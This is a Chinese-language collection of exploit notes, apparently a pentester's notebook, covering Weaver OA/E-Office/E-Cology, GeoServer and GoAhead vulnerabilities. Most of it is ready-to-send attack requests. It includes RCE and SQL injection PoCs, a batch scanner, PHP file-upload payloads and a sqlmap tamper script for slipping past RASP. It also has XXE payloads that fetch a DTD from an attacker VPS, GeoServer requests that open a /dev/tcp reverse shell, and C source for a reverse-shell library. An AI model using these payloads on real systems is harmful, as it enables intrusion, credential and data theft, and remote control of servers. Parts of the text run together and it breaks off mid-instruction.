exp:https://github.com/ianxtianxt/ecologyExp.jar
使用方法:
java -jar ecologyExp.jar http://127.0.0.1泛微 OA 管理系统 RCE 漏洞
poc:
curl http://0-sec.org:8000/weaver/bsh.servlet.BshServlet -d 'bsh.script=eval%00("ex"%2b"ec("whoami")");&bsh.servlet.captureOutErr=true&bsh.servlet.output=raw好像和前面 ecology 一样
WorkflowCenterTreeData 接口注入漏洞
环境:限 oracle 数据库
poc:
POST /mobile/browser/WorkflowCenterTreeData.jsp?node=wftype_1&scope=2333 HTTP/1.1
Host: ip:port
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 2236
Connection: close
Upgrade-Insecure-Requests: 1
formids=11111111111)))%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0dunion select NULL,value from v$parameter order by (((1批量 exp:
#config=utf-8
import requests,json
def fanwei(urls):
try:
url = urls+"mobile/browser/WorkflowCenterTreeData.jsp?node=wftype_1&scope=2333"
data = "formids=11111111111)))%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0dunion select NULL,value from v$parameter order by (((1 "
headers = {
"Content-Type": "application/x-www-form-urlencoded",
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
"Accept-Language": "zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3",
"Accept-Encoding": "gzip, deflate",
"Content-Length": "2236",
"Connection": "close",
"Upgrade-Insecure-Requests":"1"
}
info = requests.post(url,headers=headers,data=data,timeout=30)
if info.status_code == 200:
json_info = json.loads(info.text)
if json_info == []:
print(urls+" 不存在漏洞")
with open("no.txt", 'a') as f:
f.write(urls + '\n')
else:
print(json_info)
print(urls+" 存在漏洞")
with open("ok.txt", 'a') as f:
f.write(urls + '\n')
else:
print(urls+"不存在漏洞")
with open("no.txt", 'a') as f:
f.write(urls + '\n')
except requests.exceptions.HTTPError:
print(urls+" --HTTPError")
with open("error.txt", 'a') as f:
f.write(urls + '\n')
except requests.exceptions.ConnectionError:
print(urls+" --ConnectionError")
with open("error.txt", 'a') as f:
f.write(urls + '\n')
except requests.exceptions.Timeout:
print(urls+" --Timeout")
with open("error.txt", 'a') as f:
f.write(urls + '\n')
except json.decoder.JSONDecodeError:
print(urls+" --JSONDecodeError")
with open("error.txt", 'a') as f:
f.write(urls + '\n')
fp=open("123.txt")
for line in fp:
line = line.strip('\n')
fanwei(str(line)泛微 OA 日志泄露
读取物理路径
hrm/kq/gethrmkq.jsp?filename=1日志下载
hrm/kq/gethrmkq.jsp?filename=1..\1..\1.txt泛微 E-Office 文件上传漏洞(CVE-2023-2523)
参考:https://www.cnblogs.com/pursue-security/p/17677408.html
版本:泛微 e-office 9.5 版本
poc:
POST /E-mobile/App/Ajax/ajax.php?action=mobile_upload_save HTTP/1.1
Host: your-ip
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydRVCGWq4Cx3Sq6tt
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Connection: close
------WebKitFormBoundarydRVCGWq4Cx3Sq6tt
Content-Disposition: form-data; name="upload_quwan"; filename="1.php."
Content-Type: image/jpeg
<?php phpinfo();?>
------WebKitFormBoundarydRVCGWq4Cx3Sq6tt
Content-Disposition: form-data; name="file"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundarydRVCGWq4Cx3Sq6tt--
泛微 E-Office 文件上传漏洞 (CVE-2023-2648)
参考:https://blog.csdn.net/qq_41904294/article/details/130832416
版本:泛微 e-office 9.5 版本
poc:
POST /inc/jquery/uploadify/uploadify.php HTTP/1.1
Host: your-ip
Content-Length: 204
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydRVCGWq4Cx3Sq6tt
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
------WebKitFormBoundarydRVCGWq4Cx3Sq6tt
Content-Disposition: form-data; name="Fdiledata"; filename="uploadify.php."
Content-Type: image/jpeg
<?php phpinfo();?>
------WebKitFormBoundarydRVCGWq4Cx3Sq6tt
与 CVE-2023-2523 的不同点就是,他返回的只有一个随机的文件夹参数,并非完整路径
泛微 E-Cology SQL 注入漏洞(CVE-2023-15672)
参考:https://www.cnblogs.com/pursue-security/p/17677238.html
版本:Ecology 9.x 补丁版本 < 10.58.0;Ecology 8.x 补丁版本 < 10.58.0
poc:
POST /weaver/weaver.file.FileDownloadForOutDoc HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
Content-Length: 45
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Connection: close
fileid=123+WAITFOR+DELAY+'0:0:15'&isFromOutImg=1
因为泛微 OA 启用了 RASP,同一个执行语句第二次注入就会被拦截,因此需要不断修改请求包。给出绕过的请求包:
POST /weaver/weaver.file.FileDownloadForOutDoc HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
Content-Length: 45
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Connection: close
fileid={random}+WAITFOR+DELAY+'0:0:5'&isFromOutImg=1sqlmap 利用:请求遍历随机数去配合 payload 实现注入的 tamper 脚本
import os,re,random
from lib.core.enums import PRIORITY
from lib.core.common import singleTimeWarnMessage
from lib.core.enums import DBMS
priority = PRIORITY.HIGHEST
def tamper(payload, **kwargs):
result = ""
num = random.randint(1,2**27)
result = str(num)+payload
return resultpython3 sqlmap.py -r post.txt --tamper=ecology_sql_random.py --batch --dbs泛微 E-Cology XXE 漏洞(QVD-2023-16177)
参考:https://www.cnblogs.com/pursue-security/p/17677321.html
版本:泛微 EC 9.x 且补丁版本 < 10.58.2;泛微 EC 8.x 且补丁版本 < 10.58.2
poc:
POST /rest/ofs/ReceiveCCRequestByXml HTTP/1.1
Host: your-ip
Content-Type: application/xml
<M><syscode>&send;</syscode></M>
exp 1:
POST /rest/ofs/ReceiveCCRequestByXml HTTP/1.1
Host:
Content-Type: application/xml
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE syscode SYSTEM "http://VPS:5555/1.txt">
<M><syscode>&send;</syscode></M>exp 2:
POST /rest/ofs/deleteUserRequestInfoByXml HTTP/1.1
Host: your-ip
Content-Type: application/xml
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE syscode SYSTEM "http://VPS:5555/1.txt">
<M><syscode>&send;</syscode></M>两个 exp 的区别在于漏洞路径不一样
泛微 OA E-Cology 9 未授权 SQL 注入漏洞(CNVD-2023-12632)
参考:https://blog.csdn.net/Trouble_99/article/details/129639082
版本:泛微 e-cology V 9 < 10.56
poc:
POST /mobile/plugin/browser.jsp HTTP/1.1
Host: x.x.x.x
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 649
isDis=1&browserTypeId=269&keyword=%2525%2536%2531%2525%2532%2537%2525%2532%2530%2525%2537%2535%2525%2536%2565%2525%2536%2539%2525%2536%2566%2525%2536%2565%2525%2532%2530%2525%2537%2533%2525%2536%2535%2525%2536%2563%2525%2536%2535%2525%2536%2533%2525%2537%2534%2525%2532%2530%2525%2533%2531%2525%2532%2563%2525%2532%2537%2525%2532%2537%2525%2532%2562%2525%2532%2538%2525%2535%2533%2525%2534%2535%2525%2534%2563%2525%2534%2535%2525%2534%2533%2525%2535%2534%2525%2532%2530%2525%2534%2530%2525%2534%2530%2525%2535%2536%2525%2534%2535%2525%2535%2532%2525%2535%2533%2525%2534%2539%2525%2534%2566%2525%2534%2565%2525%2532%2539%2525%2532%2562%2525%2532%2537查询数据库版本信息,执行语句需要进行三次 url 编码
批量验证脚本:https://github.com/SharpKean/CNVD-2023-12632_POC
泛微 e-cology ofsLogin 任意用户登录漏洞
版本:部分 e-cology 9 并且补丁版本 < 10.57
工具:https://github.com/A0WaQ4/Weaver_ofslogin_vul
poc:
/mobile/plugin/1/ofsLogin.jsp?gopage=/wui/index.html&loginTokenFromThird=866fb3887a60239fc112354ee7ffc168&receiver=1&syscode=1×tamp泛微 E-Cology /CheckServer.jsp 路径 SQL 注入漏洞(QVD-2023-9849)
参考:https://www.cnblogs.com/pursue-security/p/17677217.html
版本:泛微 Ecology 9.x <= v 10.56;泛微 Ecology 8.x <= v 10.56
poc:
GET /mobile/plugin/CheckServer.jsp?type=mobileSetting HTTP/1.1
Host: ***
Connection: close访问 /mobile/plugin/CheckServer.jsp?type=mobileSetting ,返回状态码 200 且参数值为 {“error”;”system error”}
payload:
GET /weaver/weaver.docs.docs.ShowDocsImageServlet?docId=1%2F**%2Fand(select%2F**%2F1)%3E0%2F**%2Fwaitfor%2F**%2Fdelay'0%3A0%3A10'%2F**%2F HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
Connection: close
泛微 E-Office UserSelect 未授权访问漏洞
参考:https://blog.csdn.net/weixin_43981050/article/details/132075712
poc:
GET /UserSelect/ HTTP/1.1
Content-Type: application/json
泛微 OA E-Office mysql_config.ini 数据库信息泄漏漏洞
参考:https://blog.csdn.net/weixin_43981050/article/details/132075712
poc:
GET /mysql_config.ini HTTP/1.1
Content-Type: application/json
FastAdmin
GeoServer
GeoServer 是一个用 Java 编写的开源软件服务器,允许用户共享和编辑地理空间数据。它为提供交互操作性而设计,使用开放标准发布来自任何主要空间数据源的数据。
CVE-2024-36401 GeoServer 远程代码执行
该系统不安全地将属性名称解析为 XPath 表达式。GeoServer 调用的 GeoTools 库 API 以不安全的方式将要素类型的属性名称传递给 commons-jxpath 库。该库在解析 XPath 表达式时,可以执行任意代码。
https://forum.butian.net/share/3129
https://cloud.tencent.com/developer/article/2470016
范围:GeoServer < 2.23.6、2.24.0 <= GeoServer < 2.24.4、2.25.0 <= GeoServer < 2.25.2
漏洞需求:typeNames 必须存在,可以在 Web 页面 /geoserver/web/wicket/bookmarkable/org.geoserver.web.demo.MapPreviewPage?3&filter=false 中找到当前服务器中的所有 Types
poc:
GET /geoserver/wfs?service=WFS&version=2.0.0&request=GetPropertyValue&typeNames=sf:archsites&valueReference=exec(java.lang.Runtime.getRuntime(),'bash%20-c%20%7Becho%2Curl(base64(shell))%7D%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D') HTTP/1.1
Host: host:8080
Accept-Encoding: gzip, deflate, br
Accept: */*
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
Connection: close
Cache-Control: max-age=0或
POST /geoserver/wfs HTTP/1.1
Host: server.ip
Content-Length: 334
Content-Type: application/xml
<wfs:GetPropertyValue service='WFS' version='2.0.0'
xmlns:topp='http://www.openplans.org/topp'
xmlns:fes='http://www.opengis.net/fes/2.0'
xmlns:wfs='http://www.opengis.net/wfs/2.0'>
<wfs:Query typeNames='sf:archsites'/>
<wfs:valueReference>exec(java.lang.Runtime.getRuntime(),'bash -c {echo,{{base64(bash -i >& /dev/tcp/vps.ip/9999 0>&1)}}}|{base64,-d}|{bash,-i}')</wfs:valueReference>
</wfs:GetPropertyValue>相关漏洞: CVE-2022-41852 Jxpath RCE
GoAhead
GoAhead是一个开源(商业许可)、简单、轻巧、功能强大、可以在多个平台运行的Web Server,多用于嵌入式系统、智能设备
GoAhead 远程命令执行漏洞(CVE-2017-17562)
GoAhead在接收到请求后,将会从URL参数中取出键和值注册进CGI程序的环境变量,且只过滤了
REMOTE_HOST和HTTP_AUTHORIZATION。我们能够控制环境变量,就有很多攻击方式。比如在Linux中,LD_开头的环境变量和动态链接库有关,如LD_PRELOAD中指定的动态链接库,将会被自动加载;LD_LIBRARY_PATH指定的路径,程序会去其中寻找动态链接库。
我们可以指定LD_PRELOAD=/proc/self/fd/0,因为/proc/self/fd/0是标准输入,而在CGI程序中,POST数据流即为标准输入流。我们编译一个动态链接库,将其放在POST Body中,发送给http://target/cgi-bin/index?LD_PRELOAD=/proc/self/fd/0,CGI就会加载我们发送的动态链接库,造成远程命令执行漏洞。
#include <unistd.h>
#include <stdlib.h>
#include <sys/types.h>
#include <sys/wait.h>
static void before_main(void) __attribute__((constructor));
static void before_main(void)
{
pid_t pid = fork();
if (pid == 0) {
char *envp[] = { "PATH=/bin:/usr/bin", NULL };
// 使用 execle 执行命令
// 参数含义:
// 1. 可执行文件路径
// 2. argv[0] (程序名)
// 3. argv[1] (参数)
// ...
// NULL (参数结束标记)
// envp (自定义的环境变量,这里没有 LD_PRELOAD)
execle("/bin/bash", "/bin/bash", "-c", "/bin/bash -i >& /dev/tcp/vps-ip/23333 0>&1", NULL, envp);
exit(0);
}
}编译:
